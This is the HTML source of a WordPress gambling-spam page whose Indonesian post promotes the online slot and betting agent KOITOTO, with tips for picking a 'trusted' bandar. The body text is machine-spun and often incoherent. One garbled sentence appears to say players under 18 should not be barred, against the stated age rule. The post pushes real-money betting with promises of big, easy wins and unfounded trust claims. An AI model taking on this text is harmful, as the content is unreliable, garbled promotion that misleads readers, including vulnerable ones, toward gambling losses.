var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=279' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-279" class="post-279 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terunggul di Warwarbomi Penting Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:06:06+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online sekarang bertambah gampang dengan kehadiran bandar Slot online bisa dipercaya yang siapkan tempat taruhan paling gacor dan nyaman. Dengan hadirnya bandar taruhan terbaik yang siapkan tempat taruhan dapat dipercaya berikut ini membikin seluruh bettor mendapat sarana bermain paling membahagiakan. Biro judi online sah datang menjadi salah satunya fasilitator terbaik sanggup memberinya semua betaruh kesan-kesan bermain terhebat dan beri keuntungan. Tanggung-jawab agen sah pastinya memberi tempat taruhan jamin semua pemainnya bisa gapai keberuntungan paling besar tiap harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tiada kehadiran biro judi di mesin pelacakan internet, kemungkinannya kecil untuk beberapa betaruh mendapati tempat untuk bermain paling menyenangkan serta nyaman. Maka peranannya sangat diperlukan untuk menanggung permainan terunggul untuk semua bettor. Untuk mendapat keberuntungan paling tinggi, jadi anda dapat mengawali dengan usaha menunjuk bandar sah terunggul di browser internet. Dikarenakan kwalitas bandar yang anda temukan berikut ini yang selanjutnya dapat tentukan sukses dan hoki bettor dalam mendapat hoki paling besar. Dengan demikian, anda mesti mengenali tanda-tanda dan persyaratan agen terunggul biar dapat menggapai keberuntungan paling tinggi.<br />
Sayang sampai saat ini ada banyak betaruh di Indonesia yang berasa kebingungan dan kesukaran dalam putuskan agen sah di internet. Oleh karena itu ini terus-menerus bikin bettor rasakan waswas sebab takut terjadi soal tidak dikehendaki lantaran keliru dalam tentukan web judi terbaik. Karena itu, baca sejumlah persyaratan terpilih dapat anda lihat:<br />
Pertama, saksikan dari kwalitas service agen serta layanan konsumen. Blog judi online terpilih terus-menerus mendatangkan ketenteraman buat seluruhnya bettor saat taruhan di dalam agen sah adalah web-site yang punya service terunggul. Agen dapat dipercaya akan selalu ada temani serta menolong semuanya pemainnya waktu merasakan kesukaran sepanjang taruhan berjalan. Banyak betaruh online tidak segalanya menyadari spek dan peranan dari tiap sarana menarik dikasihkan. Maka dari itu untuk jamin kualitas main amat beri keuntungan, karenanya agen tentu akan berikan service mengesankan. Bukan hanya hanya itu, agen akan layani bettor dengan santun dan ramah.<br />
Ke-2 , yakini situs selalu siap sepanjang 24 jam non stop. Satu diantara daya magnet memperbandingkan Slot online dengan judi formal rata-rata dimainkan di casino ialah akses buat mainkan semua suguhan produk Slot judi online. Waktu kosong dipunyai oleh masing &#8211; masing pemain pasti berlainan. Lebih-lebih igaming online ini mempunyai daya magnet tak pernah menjenuhkan seluruhnya petaruhnya dalam nikmati permainan amat gacor. Hingga membuat seluruhnya bettor yang tercatat menjadi peserta sah akan suka buat mainkan seluruhnya suguhan permainan terhebat di blog judi lewat cara online sampai mendapati kentungan sesuai keinginannya.<br />
Ke-3 , cermati lisensi di situs. Cara palinglah penting dalam tentukan sebuah blog judi online terunggul di internet dapat disaksikan dari lisensi dipunyainya. Website judi online dapat dipercaya akan selalu membuat beberapa anggota terasa nyaman dan tenang. Ini disebabkan age udah punya lisensi online diterimanya langsung dari instansi gambling terhebat di dunia. Beberapa instansi yang dipercayai mempunyai kewenangan dalam memberinya lisensi legal ke situs sah yakni PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dan lain-lain. Situs taruhan terhebat yang sudah miliki lisensi dari salah satunya instansi gambling itu ditanggung sah serta paling dipercaya.<br />
Ke-4, mengedepankan kepentingan banyak pemain. Kepentingan permainkan igaming online dipunyai oleh tiap-tiap pemain tentu akan berlainan. Maka memungkinnya agen sah mesti sia menyiapkan segala keperluan taruhan beberapa peserta. Satu diantaranya syarat-syarat dari agen terhebat ini pasti terus mengerti apa yang diharapkan oleh seluruhnya pemainnya seperti nilai keuntungan, sarana taruhan, pelayanan igaming, dsb. Selainnya dibanding itu, agen terunggul pasti akan tetap mengutamakan semuanya pemainnya, maka anda ditanggung akan mendapat tempat bermain sangat memberikan keuntungan, aman, serta nyaman.<br />
Langkah Mendapat Bandar Slot Online Terhebat dengan Gampang<br />
Perubahan tehnologi yang masif sudah pasti meringankan semua orang dari beberapa kelompok dan umur dapat dengan entengnya membuka internet dengan efektif lewat handphone android yang dipunyainya. Karena keluasaan orang dalam terhubung tiap jengkal info yang ada pada internet, perihal ini pastilah banyak diperlukan oleh pelaku tak memikul tanggung jawab dalam merampungkan serta mensukseskan perbuatan kejahatannya. Tentunya hal semacam itu nyata ditanggung dapat bikin rugi banyak orang-orang. Kejahatan cybercrime yang tengah dilakukan oleh pelaku ini pastinya dapat mendatangkan banyak rugi untuk tiap korbannya. Maka dari itu anda selalu harus hati-hati sewaktu waktu.<br />
Kejahatan yang tengah dilakukan dengan menggunakan wadah internet ini pula mendatangkan rasa risau buat banyak bettor yang mau nikmati taruhan igaming secara online di website judi Indonesia. Pasalnya cukup banyak pelaku lakukan penipuan dengan menyiapkan tempat taruhan yang di-claim dapat datangkan keuntungan instant dengan cara cepat. Sudah pasti perihal itu sepintas benar-benar sangat menarik, maka selalu bikin banyak petaruhnya benar-benar terangsang buat masuk. Tiada tersadari rupanya blog yang dibentuk oleh pelaku sebagai perangkap yang kedepan dapat memberinya pengaruh negatif paling memberikan kerugian.<br />
Untuk meminimalkan kemungkinan rugi serta modus penipuan yang sedang dilakukan oleh pelaku tidak bertanggung-jawab, karenanya alangkah lebih baiknya bila banyak bettor mengerti teknik terhebat dalam tentukan blog igaming Slot dapat dipercaya dan sah. Kecuali menolong beberapa betaruh buat bermain di bandar Slot online bisa dipercaya, cara ini pun dilaksanakan buat memberinya kelapangan untuk bettor supaya terus-menerus memperoleh agunan main sangat memberi keuntungan.<br />
Nach di bawah ini ialah metode &#8211; trik terhebat dapat dilakukan untuk mendapat biro judi Slot online sah serta amat memberikan keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Memastikan situs taruhan online menurut tahun operasi atau waktu pertama kalinya mengawali layani pemain merupakan langkah termudah untuk mengenal kualitas situs itu. Kebanyakan website judi online paling besar yang udah mempunyai pasar beting terhebat sudah tentu bekerja lama. Sekurang-kurangnya waktu bekerja mesti menjadi perhatian dalam tentukan web merupakan lima tahun. Berharap terus berhati &#8211; hati saat mendapati web-site judi yang anyar bekerja. Lantaran rata-rata situs akan selalu dilayani oleh agen awam.<br />
• Melihat Sarana Diberi<br />
Metode yang lain mesti anda lihat biar selalu mendapati web beting terpilih di mesin pelacakan internet yaitu dengan menilainya berdasar pada sarana yang diberi oleh bandar. Agen Slot judi dapat dipercaya akan selalu memprioritaskan keamanan serta keuntungan didapat oleh semuanya betaruh supaya selalu mencapai hoki berlimpah tiap harinya. Seluruhnya sarana yang diberi oleh agen sah  terus-menerus menolong perform main jadi jauh semakin bertambah. Hingga hal semacam itu dapat meringankan anda dalam mencetak kemenangan sangat gacor.<br />
• Lihat Domain dan Penampilan<br />
Tentukan situs sah berdasar domain dan penampakan web bisa pula menjadi salah satunya panutan terunggul agar dapat mendapat biro judi sah di mesin penelusuran internet. Bahkan juga langkah ini di-claim jadi cara termudah dalam tentukan web beting sah dan memberi keuntungan. Argumen pentingnya adalah karena domain berbayar terus-menerus memerlukan modal besar supaya site yang dipunyai oleh agen gampang bisa dibaca oleh algoritme serta gampang diketahui oleh beberapa betaruh. Modal diperlukan untuk up-grade mutu website sangat besar. Maka beberapa agen palsu tidak bisa beli domain itu.<br />
• Meminta Referensi Kawan<br />
Teknik amat mustajab serta ditanggung tepat yakni dengan mengharap referensi dari rekan atau saudara degan kegemaran mirip. Kecuali dapat share data terakhir, anda pun ditanggung bakal mendapat keuntungan yang serupa dengan kawan. Cara ini dapat memberinya begitu banyak keuntungan tumpah ruah untuk beberapa bettor. Selainnya terbebas dari modus penipuan, situs dari saran keluarga paling dekat nyata terus-menerus bikin anda selalu untung serta tidak usah risau. Kawan yang bagus tentu akan berikan referensi terpilih juga.<br />
• Buat Sasaran Impian<br />
Supaya memperoleh blog terhebat yang sesuai hasrat bettor, karena itu alangkah sebaiknya untuk bikin tujuan hasrat sama dengan asa pemain. Cara ini dapat berikan kelapangan terbaik buat banyak betaruh yang ingin nikmati permainan dengan tepat serta memberikan keuntungan. Bikinlah suatu daftar pribadi tentang syarat-syarat situs beting Slot online sah yang anda butuhkan. Oleh karena ada obyek impian itu, jadi bettor makin lebih ringan dalam memastikan situs terpilih yang paling memberi keuntungan di Indonesia.<br />
• Jangan Simpel Terangsang<br />
Trik paling akhir mesti menjadi perhatian oleh semuanya pemain pemula waktu akan mendapati situs sah online di mesin penelusuran internet yaitu gak boleh simpel terangsang dengan semua penawaran tidak jelas. Agen pasti memberi penawaran besar dan menarik biar betaruh pemula berkeinginan untuk masuk dan bermain. Tanamkan pada diri supaya terus-menerus raih hoki terbaik dengan tepat, maka anda dapat bermain secara gampang dan beri keuntungan tiap harinya.<br />
Sekianlah langkah terhebat bisa dilakukan biar sanggup memperoleh broker judi Slot terpercaya serta terbaik di internet. Perhatikan semua mutu dipunyai oleh agen jadi langkah pertama peruntungan buat semuanya bettor dalam nikmati judi igaming online pada website sah. Cara barusan bisa menolong semuanya pemain pemula serta dapat menjadi referensi paling gampang dalam menenarkan situs bermutu.<br />
Gampangnya Bermain di Bandar Slot Online Bisa dipercaya<br />
Maksud penting beberapa bettor dalam memperoleh bandar Slot online dapat dipercaya serta sah di Indonesia yakni supaya bisa dengan bebasnya nikmati semua santapan igaming dengan membahagiakan, gampang, dan memberi keuntungan. Sayang untuk dapat mencapai hoki lewat game beting Slot sah anda bukan cuma mesti tentukan bandar dan web-site yang bermutu dan sah saja. Ada bermacam stage mesti dikerjakan supaya bettor dapat memperoleh service taruhan sangat melipur. Seluruhnya tahap bermain ini harus dilaksanakan dengan cara tepat, maka dari itu tiap proses main ditanggung memberikan keuntungan.<br />
Nikmati igaming online di dalam agen sah pasti menjadi perihal terpilih yang paling memberikan keuntungan semuanya bettor. E &#8211; permainan Slot jadi pelayanan taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menjanjikan. Type permainan ini begitu gampang dijumpai serta pas jadi macam permainan terhebat yang amat pantas buat dicicip oleh semuanya kelompok. Jadi salah satunya macam permainan terbanyak disarankan oleh bandar serta pemain senior, menyebabkan tidak sedikit pemain baru ingin untuk memainkan.<br />
Sama dengan udah diterangkan awalnya, supaya dapat mendapat keberhasilan dalam taruhan jadi anda harus jalankan semuanya bagian dengan benar dan tepat. Hingga semuanya serangkaian permainan dapat jalan secara lancar serta prima. Tapi awalannya, seluruh pemain mesti penuhi syarat harus sebagai peraturan penting supaya dapat nikmati seluruh permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Tentang hal beraneka kriteria harus mesti anda cermati agar dapat bermain judi igaming Slot online di bandar sah salah satunya ialah:<br />
• Sudah Punyai Account Tercatat<br />
Stage pertama mesti dilaksanakan oleh beberapa bettor supaya bisa nikmati permainan beting terbaik dengan membahagiakan serta memberi keuntungan merupakan punyai account tercatat di satu diantaranya bandar bisa dipercaya. Account ini dapat diidentikkan menjadi salah satunya tanpa atau akses penting yang meringankan beberapa bettor buat permainkan igaming online dengan bebas. Tanpa ada hadirnya account, karena itu anda tak dapat masuk situs khusus. Maknanya bettor tak kan perah dapat memasangkan bet serta nikmati permainan Slot kesukaannya. Untuk itu, lekas mencari bandar terpilih serta memulai masuk jadi sisi peserta sah.<br />
• Sudah Berumur 18+ Tahun<br />
Prasyarat pokok harus jadi perhatian oleh seluruh pemain yang ingin nikmati igaming Slot dengan bebas dan beri keuntungan yakni sudah berumur 18+ tahun. Pemain masih berumur di bawah 18+ jangan juga dilarang untuk permainkan game ini. Lantaran sebenarnya semuanya perjudian yang memakai uang asli selaku taruhan adalah media selingan untuk seluruh orang dewasa. Ketetapan umur sekurang-kurangnya untuk dapat permainkan game online ini sudah jadi syarat yang wajib telah ditetapkan oleh seluruhnya instansi gambling di dunia.<br />
• Memiliki Modal Tumpah ruah<br />
Buat mendukung permainan yang beri keuntungan, karena itu cara setelah itu mesti menjadi perhatian oleh semua betaruh yaitu punyai modal tumpah ruah. Modal ini akan dijadikan deposit yang kedepan dapat anda pakai menjadi chip atau dana bet untuk taruhan. Tiap-tiap modal yang anda mengeluarkan pastinya tidak pernah kembali sesudah memutus untuk terpasang. Oleh karena itu, pemakaian modal mesti disalurkan dengan baik sekali supaya membuat bettor dapat terus memberikan keuntungan waktu taruhan. Tak itu saja, penataan modal yang bagus mesti dikerjakan dengan cukup supaya anda tak gampang alami rugi.<br />
• Memiliki Mobile-phone<br />
Seluruh model permainan yang ada di agen judi sah pastilah harus dimainkan dengan online. Maka pemain perlu tempat terpilih untuk mendukung akses bermain amat beri keuntungan. Alat yang kerap dipakai untuk nikmati permainan berkualitas ini apakah ada mobile-phone. Beberapa pemakai bebas memanfaatkan beraneka type atau type hp android yang dipunyainya seperti Android maupun IOS. Pemakaian handphone buat permainkan igaming Slot dikira benar-benar ringkas dan dapat dibawa kemana pun pemain harapkan. Dengan pergerakan yang membantu ini, karena itu dapat membuat semuanya bettor nikmati igaming online dengan semakin ringkas.<br />
• Memiliki Kemauan dan Kemauan Cukup Kuat<br />
Kriteria paling akhir yang perlu jadi perhatian saat sebelum mainkan igaming di bandar online bisa dipercaya dengan punya tekad yang lumayan kuat. Pemain yang mempunyai impian tentu akan menyamainnya dengan tekad terunggul supaya dapat memenangi game judi dengan gacor. Diluar itu, bettor pasti juga bakal membuat tujuan terbaik agar dapat memberinya nilai hoki terhebat secara mudah. Tidak hanya itu, bettor pasti pula akan terus-menerus kerjakan usahanya dengan optimal supaya lolos dari kekalahan serta tidak memercayakan peruntungan semata-mata.</p>
<p>Kalau seluruh bettor udah penuhi seluruh prasyarat secara baik, karena itu anda dapat dengan gampangnya mengerjakan register selaku peserta sah dan bisa nikmati semuanya hidangan igaming di bandar Slot online secara gampang dan bebas. Selesai jadi anggota aktif, anda tidak usah waswas dengan minim akses bermain, karena agen akan memberinya akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-279 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-citta-harus-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terhebat di Citta Harus Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-mayang-penting-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terunggul di Mayang Penting Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/agen-situs-togel-shio-gacor-no-1/">Agen Situs Togel Shio Gacor No 1: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-shio-gacor-terpercaya-no-1/">Situs Togel Shio Gacor Terpercaya No 1: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/daftar-agen-togel-shio-gacor-no-1/">Daftar Agen Togel Shio Gacor No 1 Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-shio-gacor-online-no-1/">Togel Shio Gacor Online No 1: Panduan Terbaik untuk Membantu Anda Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/prediksi-togel-shio-gacor-no-1-hari-ini/">Prediksi Togel Shio Gacor No 1 Hari Ini: Analisis dan Strategi Terbaik</a></li>
